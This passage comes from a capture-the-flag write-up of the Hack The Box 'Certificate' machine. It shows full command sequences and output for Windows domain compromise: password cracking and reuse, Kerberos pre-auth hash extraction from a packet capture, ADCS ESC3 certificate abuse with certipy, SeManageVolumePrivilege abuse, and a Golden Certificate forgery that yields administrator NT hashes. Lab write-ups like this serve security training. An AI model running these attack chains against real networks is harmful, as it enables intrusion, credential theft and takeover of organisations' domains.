$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6:Blink182
...[snip]...
$ hashcat web.hashes --show --user -m 3200
sara.b:$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6:Blink182
The rest don’t break in reasonable time.
Validate Password
This password belongs to sara.b. It does work to log into the website, but nothing seems that different.
sara.b has reused this password on Certificate as well:
oxdf@hacky$ netexec smb dc01.certificate.htb -u sara.b -p Blink182
SMB 10.10.11.71 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.71 445 DC01 [+] certificate.htb\sara.b:Blink182
They can also WinRM:
oxdf@hacky$ netexec winrm dc01.certificate.htb -u sara.b -p Blink182
WINRM 10.10.11.71 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\sara.b:Blink182 (Pwn3d!)
WinRM
I’ll use evil-winrm-py to get a shell:
oxdf@hacky$ evil-winrm-py -i dc01.certificate.htb -u sara.b -p Blink182
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.0.0
[*] Connecting to dc01.certificate.htb:5985 as sara.b
evil-winrm-py PS C:\Users\Sara.B\Documents>
Shell as Lion.SK
Enumeration
Bloodhound
With creds for the first time, I’ll take this opportunity to collect Bloodhound data with netexec:
oxdf@hacky$ netexec ldap dc01.certificate.htb -u sara.b -p Blink182 --bloodhound -c ALL --dns-server 10.10.11.71
LDAP 10.10.11.71 389 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\sara.b:Blink182
LDAP 10.10.11.71 389 DC01 Resolved collection methods: localadmin, group, trusts, psremote, container, acl, rdp, session, dcom, objectprops
LDAP 10.10.11.71 389 DC01 Done in 0M 18S
LDAP 10.10.11.71 389 DC01 Compressing output into /home/oxdf/.nxc/logs/DC01_10.10.11.71_2025-06-06_174832_bloodhound.zip
I’ll start the BloodHound-CE docker, and upload the data.
xamppuser doesn’t have any interesting privileges.
On release, Sara.B was mistakenly left in the Account Operators group, which resulted in a lot of GenericAll permissions:

From here, Sara.B can get user by resetting Lion.SK’s password, or jump ahead to Ryan.K the same way to continue from there.
This was patched one week after release (as soon as the box left seasonal competition):

Now there’s nothing interesting for Sara.B.
Documents
In Sara.B’s Documents directory there’s a folder named WS-01 with two files:
evil-winrm-py PS C:\Users\Sara.B\Documents> ls
Directory: C:\Users\Sara.B\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/4/2024 12:53 AM WS-01
evil-winrm-py PS C:\Users\Sara.B\Documents\WS-01> ls
Directory: C:\Users\Sara.B\Documents\WS-01
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/4/2024 12:44 AM 530 Description.txt
-a---- 11/4/2024 12:45 AM 296660 WS-01_PktMon.pcap
Description.txt has a note:
The workstation 01 is not able to open the “Reports” smb shared folder which is hosted on DC01. When a user tries to input bad credentials, it returns bad credentials error. But when a user provides valid credentials the file explorer freezes and then crashes!
I’ll download the PCAP:
evil-winrm-py PS C:\Users\Sara.B\Documents\WS-01> download WS-01_PktMon.pcap WS-01_PktMon.pcap
Downloading C:\Users\Sara.B\Documents\WS-01\WS-01_PktMon.pcap: 320kB [00:00, 1.04MB/s]
[+] File downloaded successfully and saved as: /media/sf_CTFs/hackthebox/certificate-10.10.11.71/WS-01_PktMon.pcap
PCAP
I’ll open the PCAP in Wireshark and take a look. There are 33 TCP streams, most of which are over SMB:

At the bottom there are four streams with TCP 88, which is Kerberos.
Recover Password
NTLMv2 Rabbit Hole
There are SMB ntlmssp authentications in this PCAP, and it’s possible to use the techniques shown here to make a NetNTLMv2 “hash” and try to capture it with hashcat. This is the local administrator account on WS01, and it doesn’t crack with rockyou.txt, which on HTB means it isn’t meant to be cracked.
There’s a tool that will automate pulling this has, Pcredz:
oxdf@hacky$ uv run --script Pcredz -f WS-01_PktMon.pcap
Pcredz 2.0.3
Author: Laurent Gaffie <lgaffie@secorizon.com>
This script will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,
FTP, HTTP Basic and credit card data from a given pcap file or from a live interface.
CC number scanning activated
Unknown format, trying TCPDump format
protocol: tcp 192.168.56.128:49712 > 192.168.56.101:445
NTLMv2 complete hash is: Administrator::WS-01:0f18018782d74f81:3FF29BA4B51E86ED1065C438B6713F28:01010000000000000588E3DA922EDB012A49D5AAA4EEEA0C00000000020016004300450052005400490046004900430041005400450001000800440043003000310004001E00630065007200740069006600690063006100740065002E006800740062000300280044004300300031002E00630065007200740069006600690063006100740065002E0068007400620005001E00630065007200740069006600690063006100740065002E00680074006200070008000588E3DA922EDB0106000400020000000800300030000000000000000000000000300000DC8F08A3FCED11BE77C988C86F35837E8EC242F6F5E1D65EC5247E3A87D8FE580A001000000000000000000000000000000000000900120063006900660073002F0044004300300031000000000000000000
WS-01_PktMon.pcap parsed in: 0.11 seconds (File size 0.283 Mo).
Kerberos Authentication
Filtering on kerberos shows only 12 packets:
The first AS-REQ doesn’t have any data in it, but the second does:
The user is Lion.SK, which is a user on Certificate.
This post talks about how to create a hash that hashcat can handle from a PCAP for a Kerberos hash, and the data here lines up exactly with what is in the post.
The hash has 5 parts:
- “krb5pa”.
- The encryption type, which is found in the AS-REQ.
- The username or
CNameStringvalue. - The domain or
realm. - The encrypted timestamp.
These are all in the AS-REQ packet as follows:
That makes this hash:
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
The only trick here is that I have to add .htb to the domain name.
Krb5RoastParser will also generate this hash from the PCAP:
oxdf@hacky$ uv run --script krb5_roast_parser.py ../../WS-01_PktMon.pcap as_req
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
Crack
I’ll pass this to hashcat and it detects the hash mode and cracks it in less than 10 seconds:
$ hashcat lion.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
...[snip]...
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0:!QAZ2wsx
...[snip]...
Shell
Verify
This password works for the Lion.SK user for both SMB and WinRM:
oxdf@hacky$ netexec smb DC01.certificate.htb -u lion.sk -p '!QAZ2wsx'
SMB 10.10.11.71 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.71 445 DC01 [+] certificate.htb\lion.sk:!QAZ2wsx
oxdf@hacky$ netexec winrm DC01.certificate.htb -u lion.sk -p '!QAZ2wsx'
WINRM 10.10.11.71 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\lion.sk:!QAZ2wsx (Pwn3d!)
WinRM
I’ll get a shell with evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i DC01.certificate.htb -u Lion.SK -p '!QAZ2wsx'
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.0.0
[*] Connecting to DC01.certificate.htb:5985 as Lion.SK
evil-winrm-py PS C:\Users\Lion.SK\Documents>
And user.txt:
evil-winrm-py PS C:\Users\Lion.SK\desktop> cat user.txt
413d8c7e************************
Shell as ryan.k
Enumeration
Bloodhound
Lion.SK is a member of the Domain CRA Managers group, in addition to Domain Users and Remote Management Users:

CRA is likely Certificate Registration Authority, which strongly suggests ADCS. I could go directly from this to certipy, but I’ll upload SharpHound.exe (from the “Download Collectors” page in Bloodhound) and collect:
evil-winrm-py PS C:\programdata> upload SharpHound.exe s.exe
Uploading /media/sf_CTFs/hackthebox/certificate-10.10.11.71/SharpHound.exe: 1.25MB [00:04, 292kB/s]
[+] File uploaded successfully as: C:\programdata\s.exe
evil-winrm-py PS C:\programdata> .\s.exe -c all --ZipFileName bh.zip
2025-06-06T19:16:11.3572799-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-06T19:16:11.5916537-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-06T19:16:11.6385316-07:00|INFORMATION|Initializing SharpHound at 7:16 PM on 6/6/2025
2025-06-06T19:16:11.7479086-07:00|INFORMATION|Resolved current domain to certificate.htb
2025-06-06T19:16:11.9197792-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-06T19:16:12.0604064-07:00|INFORMATION|Beginning LDAP search for certificate.htb
2025-06-06T19:16:12.1541538-07:00|INFORMATION|Beginning LDAP search for certificate.htb Configuration NC
2025-06-06T19:16:12.1854019-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-06T19:16:12.1854019-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-06T19:16:12.2166508-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CERTIFICATE.HTB
2025-06-06T19:16:12.2166508-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CERTIFICATE.HTB
2025-06-06T19:16:12.4666537-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CERTIFICATE.HTB
2025-06-06T19:16:12.9041522-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CERTIFICATE.HTB
2025-06-06T19:16:23.4197829-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-06-06T19:16:23.4510337-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-06-06T19:16:23.6697856-07:00|INFORMATION|Status: 360 objects finished (+360 32.72727)/s -- Using 44 MB RAM
2025-06-06T19:16:23.6697856-07:00|INFORMATION|Enumeration finished in 00:00:11.6305678
2025-06-06T19:16:23.7947818-07:00|INFORMATION|Saving cache with stats: 21 ID to type mappings.
1 name to SID mappings.
1 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2025-06-06T19:16:23.8260299-07:00|INFORMATION|SharpHound Enumeration Completed at 7:16 PM on 6/6/2025! Happy Graphing!
I believe that rusthound-ce would also collect this data (it wasn’t something I was aware of when I solved Certificate). I’ll pull back the data and upload it, and now Lion.SK shows outbound control:
Unlike the rest of the Domain Users, they have enroll privileges in the Delegated-CRA template.
Certipy
I’ll run certipy (uv tool install certipy-ad) and look for vulnerable templates:
oxdf@hacky$ certipy find -u Lion.SK -p '!QAZ2wsx' -target certificate.htb -ns 10.10.11.71 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : Certificate-LTD-CA
DNS Name : DC01.certificate.htb
Certificate Subject : CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Serial Number : 75B2F4BBF31F108945147B466131BDCA
Certificate Validity Start : 2024-11-03 22:55:09+00:00
Certificate Validity End : 2034-11-03 23:05:09+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFICATE.HTB\Administrators
Access Rights
ManageCa : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
ManageCertificates : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Enroll : CERTIFICATE.HTB\Authenticated Users
Certificate Templates
0
Template Name : Delegated-CRA
Display Name : Delegated-CRA
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-05T19:52:09+00:00
Template Last Modified : 2024-11-05T19:52:10+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain CRA Managers
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFICATE.HTB\Domain CRA Managers
[!] Vulnerabilities
ESC3 : Template has Certificate Request Agent EKU set.
There’s one CA, Certificate-LTD-CA. There’s one vulnerable template, Delegated-CRA, which is vulnerable to ESC3.
ESC3
Get Enrollment Agent Certificate
The Certipy wiki has a detailed writeup of exploiting ESC3.
I’ll start by getting an enrollment agent certificate as Lion.SK:
oxdf@hacky$ certipy req -u Lion.SK -p '!QAZ2wsx' -target certificate.htb -ca 'Ce
rtificate-LTD-CA' -template Delegated-CRA
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'Lion.SK@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1115'
[*] Saving certificate and private key to 'lion.sk.pfx'
[*] Wrote certificate and private key to 'lion.sk.pfx'
I’ll use this to request another certificate on behalf of a target user.
Find Template
I want a template that users can enroll in, that’s active, and that is valid for client authentication. From Domain Users, there are five templates that can be enrolled in:

EFS has Authentication Enabled set to False:

ClientAuth, UserSignature, and User are all disabled (which can be seen running certipy find again without the -vulnerable flag). That leaves SignedUser.
Get Administrator Certificate [Fail]
I’ll try to get a certificate as the administrator user:
oxdf@hacky$ certipy req -u Lion.SK -p '!QAZ2wsx' -target certificate.htb -ca 'Certificate-LTD-CA' -template SignedUser -on-behalf-of 'CERTIFICATE\administrator' -pfx lion.sk.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 25
[-] Got error while requesting certificate: code: 0x80094812 - CERTSRV_E_SUBJECT_EMAIL_REQUIRED - The email name is unavailable and cannot be added to the Subject or Subject Alternate name.
It fails because it requires an email subject. That’s in the template Certificate Name Flags:

The administrator user doesn’t have one set:
oxdf@hacky$ GetADUsers.py certificate.htb/Lion.SK:'!QAZ2wsx' -all
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Querying certificate.htb for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2025-04-28 21:33:46.958071 2025-06-06 22:05:30.310402
Guest <never> <never>
krbtgt 2024-11-03 09:24:32.914665 <never>
Kai.X kai.x@certificate.htb 2024-11-04 00:18:06.346088 2024-11-24 06:36:30.608468
Sara.B sara.b@certificate.htb 2024-11-04 02:01:09.188915 2024-12-27 06:01:28.460147
John.C john.c@certificate.htb 2024-11-04 02:16:41.190022 <never>
Aya.W aya.w@certificate.htb 2024-11-04 02:17:43.642034 <never>
Nya.S nya.s@certificate.htb 2024-11-04 02:18:53.829718 <never>
Maya.K maya.k@certificate.htb 2024-11-04 02:20:01.657941 <never>
Lion.SK lion.sk@certificate.htb 2024-11-04 02:28:02.471452 2024-11-04 08:24:08.500719
Eva.F eva.f@certificate.htb 2024-11-04 02:33:36.752043 <never>
Ryan.K ryan.k@certificate.htb 2024-11-04 02:57:30.939423 2024-11-27 02:48:21.040389
akeder.kh 2024-11-24 02:26:06.813668 2024-11-24 02:51:49.735026
kara.m 2024-11-24 02:28:19.142081 <never>
Alex.D alex.d@certificate.htb 2024-11-24 06:47:44.514001 2024-11-24 06:48:05.703180
karol.s 2024-11-24 02:42:21.125611 <never>
saad.m saad.m@certificate.htb 2024-11-24 02:44:23.532500 <never>
xamppuser 2024-12-29 09:42:04.121622 2025-06-06 02:27:40.279166
Identify User
None of the remaining users have any direct paths to important things. I’ll look through each user that I don’t already control who has an email address for their groups.
- Kai.X - Marketing
- John.C, Aya.W, Saad.M - Helpdesk - In the WinRM / RDP groups.
- Nya.S - HR
- Maya.K - Finance
- Eva.F, Alex.D - Domain CRA Managers
- Ryan.K - Domain Storage Managers
The most interesting is Domain Storage Managers, as they may have some direct disk access:
evil-winrm-py PS C:\> net group 'Domain Storage Managers'
Group name Domain Storage Managers
Comment The members of this security group are responsible for volume-level tasks such as maintaining, defragmenting and managing partitions and disks.
Members
-------------------------------------------------------------------------------
Ryan.K
The command completed successfully.
Get Auth
I’ll request a certificate for Ryan.K using the delegated certificate:
oxdf@hacky$ certipy req -u Lion.SK -p '!QAZ2wsx' -target certificate.htb -ca 'Certificate-LTD-CA' -template SignedUser -on-behalf-of 'CERTIFICATE\ryan.k' -pfx lion.sk.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 27
[*] Successfully requested certificate
[*] Got certificate with UPN 'ryan.k@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Saving certificate and private key to 'ryan.k.pfx'
[*] Wrote certificate and private key to 'ryan.k.pfx'
This time it works. I’ll use it to auth:
oxdf@hacky$ certipy auth -pfx ryan.k.pfx -dc-ip 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'ryan.k@certificate.htb'
[*] Security Extension SID: 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Using principal: 'ryan.k@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ryan.k.ccache'
[*] Wrote credential cache to 'ryan.k.ccache'
[*] Trying to retrieve NT hash for 'ryan.k'
[*] Got hash for 'ryan.k@certificate.htb': aad3b435b51404eeaad3b435b51404ee:b1bc3d70e70f4f36b1509a65ae1a2ae6
That NTLM should be enough to auth wherever I need to.
WinRM
Ryan.K is in the Remote Management Users group, which means they can WinRM. I’ll connect with evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i DC01.certificate.htb -u ryan.k -H b1bc3d70e70f4f36b1509a65ae1a2ae6
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.0.0
[*] Connecting to DC01.certificate.htb:5985 as ryan.k
evil-winrm-py PS C:\Users\Ryan.K\Documents>
Shell as Administrator
Enumeration
Ryan.K has an interesting privilege:
evil-winrm-py PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
According to the Microsoft docs, SeManageVolumePrivilege:
allows specific volume-level management operations, such as lock volume, defragmenting, volume dismount, and setting valid data length on Windows XP and later. A file system driver explicitly enforces this particular privilege primarily based on FSCTL operations. In this case, the file system makes a policy decision to enforce this privilege. The determination of whether this privilege is held by the caller is made by the security reference monitor as part of the normal privilege check.
Exploit
This video from Grzegorz Tworek goes into really nice detail about how to abuse the SeManageVolumePrivilege. Basically, the privilege provides direct access to the disk, which has intended things to modify, but also there are a lot of undocumented things that can be modified.
There’s a project on GitHub from CsEnox, SeManageVolumeExploit, which abuses this to replace all the S-1-5-32-544 (Administrators group) ACL rights on C: with S-1-5-32-545 (Users group).
I’ll upload this and run it:
*Evil-WinRM* PS C:\programdata> upload SeManageVolumeExploit.exe SeManageVolumeExploit.exe
Uploading /media/sf_CTFs/hackthebox/certificate-10.10.11.71/SeManageVolumeExploit.exe: 100%|█| 12.0k/12.0k [00:00<00:0
[+] File uploaded successfully as: C:\programdata\SeManageVolumeExploit.exe
evil-winrm-py PS C:\programdata> .\SeManageVolumeExploit.exe
Entries changed: 842
DONE
Now Ryan.K can go to the administrator user’s desktop and see the files:
*Evil-WinRM* PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/23/2024 6:55 PM 70 root.txt
But the flag can’t be read:
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
Access to the path 'C:\users\administrator\desktop\root.txt' is denied.
At line:1 char:1
+ type root.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\users\administrator\desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
It’s encrypted with EFS (as indicated by the “E” next to the file name):
*Evil-WinRM* PS C:\users\administrator\desktop> cipher /c root.txt
Listing C:\users\administrator\desktop\
New files added to this directory will be encrypted.
E root.txt
Compatibility Level:
Windows Vista/Server 2008
cipher.exe : Access is denied.
+ CategoryInfo : NotSpecified: (Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Access is denied. Key information cannot be retrieved.
Access is denied.
GoldenCertificate
There are a lot of ways to exploit from here. Given the hotness of ADCS lately, I’ll do a Golden Certificate attack, which is basically compromising the CA’s private key.
I’ll get the serial number for the CA from the certipy find output above, and export it using certutil as described here:
*Evil-WinRM* PS C:\programdata> certutil -exportPFX 75b2f4bbf31f108945147b466131bdca .\ca.pfx
MY "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file .\ca.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.
I’ll download that to my host:
*Evil-WinRM* PS C:\programdata> download ca.pfx
Info: Downloading C:\programdata\ca.pfx to ca.pfx
Info: Download successful!
I’ll use it to forge a certificate as administrator:
oxdf@hacky$ certipy forge -ca-pfx ca.pfx -upn Administrator@certificate.htb -subject 'CN=ADMINISTRATOR,CN=USERS,DC=CERTIFICATE,DC=HTB'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'administrator_forged.pfx'
[*] Wrote forged certificate and private key to 'administrator_forged.pfx'
And then auth with that:
oxdf@hacky$ certipy auth -pfx administrator_forged.pfx -dc-ip 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6
This gives both a Kerberos ticket and the NTLM hash.
Shell
I’ll use that NTLM to auth and get a shell:
oxdf@hacky$ evil-winrm -i DC01.certificate.htb -u administrator -H d804304519bf0143c14cbf1c024408c6
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And grab the root flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
a2ad9d89************************







 Click for full size image
